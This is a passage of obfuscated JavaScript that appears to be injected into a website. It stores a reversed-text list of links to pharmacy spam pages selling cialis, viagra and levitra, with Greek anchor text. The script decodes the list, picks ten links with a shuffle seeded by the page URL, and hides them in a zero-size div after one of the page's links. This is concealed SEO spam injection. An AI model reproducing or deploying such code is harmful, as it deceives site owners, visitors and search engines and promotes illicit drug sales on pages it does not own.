silaic>"php.hlobatakitna-em-aroga-gm5-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ argaiv οιεκιανυγ>"php.hmit-argaiv-oiekianyg/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ argaiv>"php.oiekamraf-ots-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αδαλλε νητσ silaic ομησόνεγ>"php.hmit-adalle-nhts-silaic-omhsoneg/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ silaic>"php.adalle-hmit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα ygilirp>"php.hlobatakitna-em-aroga-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα gm 06 silaic>"php.aroga-gm-06-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<artivel υοκινονακ αρογα>"php.artivel-yokinonak-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ silaic>"php.oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<artivel αρογα υοπ οπα>"php.artivel-aroga-yop-opa/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ αρογα αιπαχ silaic>"php.oiekamraf-es-aroga-aipahc-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα ygilirp>"php.hkinolasseht-aroga-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αιπαχ silaic>"php.hmit-aipahc-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm 02 artivel>"php.adalle-hmit-gm-02-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ artivel>"php.1-yoiekamraf-hmit-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ ygilirp>"php.yoiekamraf-hmit-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv αρογα>"php.hgatnys-sirwhc-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα argaiv οιεκιανυγ>"php.aroga-argaiv-oiekianyg/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςοτσοκ ξεσ αιγ silaic>"php.cotsok-xes-aig-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα οιχαμετ silaic>"php.aroga-oihcamet-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηγατνυσ ςιρωχ argaiv αρογα>"php.hgatnys-cirwhc-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε αρογα gm5 silaic>"php.adalle-aroga-gm5-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ enilno gm 02 artivel>"php.oiekamraf-enilno-gm-02-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε νητσ silaic ημιτ>"php.adalle-nhts-silaic-hmit/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<';
  const outputCount = 10;
  const items = reversedText.split(',').map(item => {
    return item.trim().split('').reverse().join('');
  });
  const pageKey = window.location.hostname + window.location.pathname;
  
  function stringToSeed(str) {
    let hash = 0;
    for (let i = 0; i < str.length; i++) {
      hash = ((hash << 5) - hash) + str.charCodeAt(i);
      hash = hash & hash; 
    }
    return Math.abs(hash);
  }
  
  function seededShuffle(array, seed) {
    const result = [...array];
    let currentSeed = seed;
    
    function seededRandom() {
      currentSeed = (currentSeed * 9301 + 49297) % 233280;
      return currentSeed / 233280;
    }
    for (let i = result.length - 1; i > 0; i--) {
      const j = Math.floor(seededRandom() * (i + 1));
      [result[i], result[j]] = [result[j], result[i]];
    }
    return result;
  }
  
  const seed = stringToSeed(pageKey);
  const shuffledItems = seededShuffle(items, seed);
  const selectedItems = shuffledItems.slice(0, outputCount);
  const resultText = selectedItems.join(', ');
  const container = document.createElement('div');
  container.innerHTML = '<div style="width: 0pt; overflow: auto; position: absolute; height: 0pt;">' + resultText + '</div>';

  if (links[1] && links[1].parentNode) {
    links[1].parentNode.insertBefore(container.firstChild, links[1].nextSibling);
  }
});